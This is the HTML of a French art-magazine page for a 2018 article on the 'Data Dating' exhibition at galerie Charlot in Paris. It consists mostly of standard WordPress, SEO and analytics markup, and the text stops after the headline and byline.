

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thesteidz.com/2018/07/28/exposition-data-dating-galerie-charlot-paris-amour-sexe/
body_size: 14138
content:
<!DOCTYPE html>
<html style = "margin-top: 0 !important;">
<head>
    <meta http-equiv="Content-type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <link rel="icon" type="image/png" href="https://thesteidz.com/wp-content/themes/the-steidz-theme-update/assets/images/favicon.png"/>

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>On a aimé : Data Dating à la galerie Charlot</title>
	<link rel="canonical" href="https://thesteidz.com/2018/07/28/exposition-data-dating-galerie-charlot-paris-amour-sexe/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="On a aimé : Data Dating à la galerie Charlot" />
	<meta property="og:url" content="https://thesteidz.com/2018/07/28/exposition-data-dating-galerie-charlot-paris-amour-sexe/" />
	<meta property="og:site_name" content="The Steidz" />
	<meta property="article:published_time" content="2018-07-28T08:04:18+00:00" />
	<meta property="article:modified_time" content="2024-04-04T13:22:28+00:00" />
	<meta property="og:image" content="https://thesteidz.com/wp-content/uploads/2018/07/exposition-galerie-charlot-data-dating-paris.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1380" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="La rédaction" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="La rédaction" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://thesteidz.com/2018/07/28/exposition-data-dating-galerie-charlot-paris-amour-sexe/#article","isPartOf":{"@id":"https://thesteidz.com/2018/07/28/exposition-data-dating-galerie-charlot-paris-amour-sexe/"},"author":{"name":"La rédaction","@id":"https://thesteidz.com/#/schema/person/6c52dce70a08cb8a858086d433916efd"},"headline":"On a aimé : Data Dating à la galerie Charlot","datePublished":"2018-07-28T08:04:18+00:00","dateModified":"2024-04-04T13:22:28+00:00","mainEntityOfPage":{"@id":"https://thesteidz.com/2018/07/28/exposition-data-dating-galerie-charlot-paris-amour-sexe/"},"wordCount":877,"publisher":{"@id":"https://thesteidz.com/#organization"},"image":{"@id":"https://thesteidz.com/2018/07/28/exposition-data-dating-galerie-charlot-paris-amour-sexe/#primaryimage"},"thumbnailUrl":"https://thesteidz.com/wp-content/uploads/2018/07/exposition-galerie-charlot-data-dating-paris.jpg","keywords":["amour","art","art contemporain","data dating","digital","exposition","galerie charlot","paris","sexe","sociologie"],"articleSection":["ART CONTEMPORAIN","EXPOSITIONS","NEWS","TALENTS"],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://thesteidz.com/2018/07/28/exposition-data-dating-galerie-charlot-paris-amour-sexe/","url":"https://thesteidz.com/2018/07/28/exposition-data-dating-galerie-charlot-paris-amour-sexe/","name":"On a aimé : Data Dating à la galerie Charlot","isPartOf":{"@id":"https://thesteidz.com/#website"},"primaryImageOfPage":{"@id":"https://thesteidz.com/2018/07/28/exposition-data-dating-galerie-charlot-paris-amour-sexe/#primaryimage"},"image":{"@id":"https://thesteidz.com/2018/07/28/exposition-data-dating-galerie-charlot-paris-amour-sexe/#primaryimage"},"thumbnailUrl":"https://thesteidz.com/wp-content/uploads/2018/07/exposition-galerie-charlot-data-dating-paris.jpg","datePublished":"2018-07-28T08:04:18+00:00","dateModified":"2024-04-04T13:22:28+00:00","breadcrumb":{"@id":"https://thesteidz.com/2018/07/28/exposition-data-dating-galerie-charlot-paris-amour-sexe/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://thesteidz.com/2018/07/28/exposition-data-dating-galerie-charlot-paris-amour-sexe/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://thesteidz.com/2018/07/28/exposition-data-dating-galerie-charlot-paris-amour-sexe/#primaryimage","url":"https://thesteidz.com/wp-content/uploads/2018/07/exposition-galerie-charlot-data-dating-paris.jpg","contentUrl":"https://thesteidz.com/wp-content/uploads/2018/07/exposition-galerie-charlot-data-dating-paris.jpg","width":1000,"height":1380},{"@type":"BreadcrumbList","@id":"https://thesteidz.com/2018/07/28/exposition-data-dating-galerie-charlot-paris-amour-sexe/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://thesteidz.com/"},{"@type":"ListItem","position":2,"name":"On a aimé : Data Dating à la galerie Charlot"}]},{"@type":"WebSite","@id":"https://thesteidz.com/#website","url":"https://thesteidz.com/","name":"The Steidz","description":"Le média de référence de la création contemporaine","publisher":{"@id":"https://thesteidz.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thesteidz.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://thesteidz.com/#organization","name":"The Steidz","url":"https://thesteidz.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://thesteidz.com/#/schema/logo/image/","url":"https://thesteidz.com/wp-content/uploads/2024/07/the-steidz-scaled.jpg","contentUrl":"https://thesteidz.com/wp-content/uploads/2024/07/the-steidz-scaled.jpg","width":2560,"height":1838,"caption":"The Steidz"},"image":{"@id":"https://thesteidz.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://thesteidz.com/#/schema/person/6c52dce70a08cb8a858086d433916efd","name":"La rédaction","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://thesteidz.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c9352dceef8d7749dd399ab7868e2bad?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c9352dceef8d7749dd399ab7868e2bad?s=96&d=mm&r=g","caption":"La rédaction"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//unpkg.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thesteidz.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://thesteidz.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://thesteidz.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://thesteidz.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.2.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://thesteidz.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.2.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='style-css' href='https://thesteidz.com/wp-content/themes/the-steidz-theme-update/style.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-style-css' href='https://unpkg.com/swiper/swiper-bundle.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='select-2-style-css' href='https://thesteidz.com/wp-content/themes/the-steidz-theme-update/assets/js/plugins/select2-4.0.13/dist/css/select2.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='css-css' href='https://thesteidz.com/wp-content/themes/the-steidz-theme-update/assets/css/bundle.css?ver=6.5.5' type='text/css' media='all' />
<script type="text/javascript" src="https://thesteidz.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thesteidz.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://thesteidz.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.2.4" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://thesteidz.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.2.4" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thesteidz.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.2.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://thesteidz.com/wp-json/" /><link rel="alternate" type="application/json" href="https://thesteidz.com/wp-json/wp/v2/posts/5396" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thesteidz.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />
<meta name="generator" content="WooCommerce 9.2.4" />
<link rel='shortlink' href='https://thesteidz.com/?p=5396' />
<link rel="alternate" type="application/json+oembed" href="https://thesteidz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthesteidz.com%2F2018%2F07%2F28%2Fexposition-data-dating-galerie-charlot-paris-amour-sexe%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://thesteidz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthesteidz.com%2F2018%2F07%2F28%2Fexposition-data-dating-galerie-charlot-paris-amour-sexe%2F&#038;format=xml" />
<!-- Analytics by WP Statistics v14.10 - https://wp-statistics.com/ -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://thesteidz.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://thesteidz.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<style type="text/css">.wpgs-for .slick-arrow::before,.wpgs-nav .slick-prev::before, .wpgs-nav .slick-next::before{color:#000;}.fancybox-bg{background-color:rgba(10,0,0,0.75);}.fancybox-caption,.fancybox-infobar{color:#fff;}.wpgs-nav .slick-slide{border-color:transparent}.wpgs-nav .slick-current{border-color:#000}.wpgs-video-wrapper{min-height:500px;}</style>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-2SHLL01P50"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'G-2SHLL01P50');
    </script>

    <style>
        html{
            --color-link: #299314        }

    </style>


</head>

<body class="post-template-default single single-post postid-5396 single-format-standard theme-the-steidz-theme-update woocommerce-no-js">

<div class="close-btn">✕</div>
<div class="close-btn-xs">✕</div>

	<header>
        <nav class="menu">
                                        <div class="menu-menu-container"><ul id="menu-menu" class="main-menu"><li id="menu-item-6342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6342"><a href="https://thesteidz.com/articles-magazine/">Magazine</a></li>
<li id="menu-item-6272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6272"><a href="https://thesteidz.com/shop/">Shop</a></li>
<li id="menu-item-7611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7611"><a href="https://thesteidz.com/studio/">The Steidz Studio</a></li>
<li id="menu-item-6278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6278"><a target="_blank" rel="noopener" href="https://thesteidz.com/2022/01/01/the-steidz-project-room-paris/">The Steidz Project Room</a></li>
<li id="menu-item-6236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6236"><a href="https://thesteidz.com/a-propos/">À propos</a></li>
<li id="menu-item-6305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6305"><a href="https://thesteidz.com/home-test/">Rechercher</a></li>
</ul></div>                        <form id="searchform" method="get" action="https://thesteidz.com/">
    <input type="text" class="search-field" name="s" placeholder="" tabindex="-1" value="">
    <input type="submit" value="OK">
</form>        </nav>
                    <a href="https://thesteidz.com"><img id="logo" src="https://thesteidz.com/wp-content/themes/the-steidz-theme-update/assets/images/logo.svg" alt="logo"></a>
                <button class="toggle-menu"><span class="dot"></span></button>
        <div class="back-to-top"><img src="https://thesteidz.com/wp-content/themes/the-steidz-theme-update/assets/images/top.svg" alt=""></div>
	</header>



    
    <main id="main-single-post">

        <div id="categories" class="submenu categories">
            <div class="menu-logo">
                <a href="https://thesteidz.com"><img src="https://thesteidz.com/wp-content/themes/the-steidz-theme-update/assets/images/logo.svg"
                                                 alt="logo"></a>
            </div>
            <div class="submenu-wrap">
                <ul class="categories-list">
                    
                        <div class="dropdown">
                            <a class="medium-txt dropdown-toggle" type="button" data-bs-toggle="dropdown"
                               aria-expanded="false">
                                TALENTS                            </a>
                            <ul class="dropdown-menu">
                                                                    <!--get_category_link($category->term_id)-->
                                    <li><a class="dropdown-item medium-txt" href="https://thesteidz.com/category/talents/art-contemporain/">ART CONTEMPORAIN</a></li>
                                                                    <!--get_category_link($category->term_id)-->
                                    <li><a class="dropdown-item medium-txt" href="https://thesteidz.com/category/talents/design/">DESIGN</a></li>
                                                                    <!--get_category_link($category->term_id)-->
                                    <li><a class="dropdown-item medium-txt" href="https://thesteidz.com/category/talents/mode/">MODE</a></li>
                                                                    <!--get_category_link($category->term_id)-->
                                    <li><a class="dropdown-item medium-txt" href="https://thesteidz.com/category/talents/photographie/">PHOTOGRAPHIE</a></li>
                                                                <!-- Other items -->
                            </ul>
                        </div>

                    
                        <div class="dropdown">
                            <a class="medium-txt dropdown-toggle" type="button" data-bs-toggle="dropdown"
                               aria-expanded="false">
                                NEWS                            </a>
                            <ul class="dropdown-menu">
                                                                    <!--get_category_link($category->term_id)-->
                                    <li><a class="dropdown-item medium-txt" href="https://thesteidz.com/category/news/expositions/">EXPOSITIONS</a></li>
                                                                    <!--get_category_link($category->term_id)-->
                                    <li><a class="dropdown-item medium-txt" href="https://thesteidz.com/category/news/fashion-week/">FASHION WEEK</a></li>
                                                                    <!--get_category_link($category->term_id)-->
                                    <li><a class="dropdown-item medium-txt" href="https://thesteidz.com/category/news/foires/">FOIRES</a></li>
                                                                <!-- Other items -->
                            </ul>
                        </div>

                    
                        <div class="dropdown">
                            <a class="medium-txt dropdown-toggle" type="button" data-bs-toggle="dropdown"
                               aria-expanded="false">
                                INSPIRATION                            </a>
                            <ul class="dropdown-menu">
                                                                    <!--get_category_link($category->term_id)-->
                                    <li><a class="dropdown-item medium-txt" href="https://thesteidz.com/category/inspiration/interviews/">INTERVIEWS</a></li>
                                                                    <!--get_category_link($category->term_id)-->
                                    <li><a class="dropdown-item medium-txt" href="https://thesteidz.com/category/inspiration/objet-de-la-semaine/">L'OBJET DE LA SEMAINE</a></li>
                                                                    <!--get_category_link($category->term_id)-->
                                    <li><a class="dropdown-item medium-txt" href="https://thesteidz.com/category/inspiration/tendances-a-suivre/">TENDANCES À SUIVRE</a></li>
                                                                <!-- Other items -->
                            </ul>
                        </div>

                    
                </ul>
                <div class="menu-socials-container"><ul id="menu-socials" class="socials-list"><li id="menu-item-12361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12361"><a href="https://www.instagram.com/thesteidz/">Instagram</a></li>
<li id="menu-item-12363" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12363"><a href="https://fr.linkedin.com/company/the-steidz-magazine">LinkedIn</a></li>
<li id="menu-item-12362" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12362"><a href="https://www.facebook.com/thesteidz/?locale=fr_FR">Facebook</a></li>
<li id="menu-item-12365" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12365"><a href="https://www.threads.net/@thesteidz">Threads</a></li>
<li id="menu-item-12364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12364"><a href="https://twitter.com/TheSteidz">X</a></li>
</ul></div>            </div>
            <a class="follow medium-txt" href="#">FOLLOW US !</a>
        </div>

    <article class="single-post-container">

        <div class="post-header-right-col header-col">
                        <div class="single-post-title">
                <h1>On a aimé : Data Dating à la galerie Charlot</h1>
                <div class="single-post-infos">
                    <p>La rédaction&nbsp;|&nbsp;</p>
                    <p>28.07.2018&nbsp;|&nbsp;</p>
                    <p>
                        ART CONTEMPORAIN / EXPOSITIONS                    </p>
                </div>
                            </div>
            <div class="single-post-content">
                <h6 class="p1" style="text-align:right;"><span style="color:#000000;">Par Henri Guette</span></h6>
